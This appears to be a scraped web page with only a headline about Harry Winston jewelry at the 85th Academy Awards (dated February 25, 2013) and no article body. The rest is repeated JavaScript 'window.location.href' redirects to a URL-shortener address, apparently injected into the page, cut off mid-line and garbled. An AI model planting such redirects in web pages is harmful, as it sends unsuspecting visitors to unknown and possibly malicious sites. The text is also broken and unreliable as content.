
Harry Winston Shines At The 85th Academy Awards
February 25, 2013
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...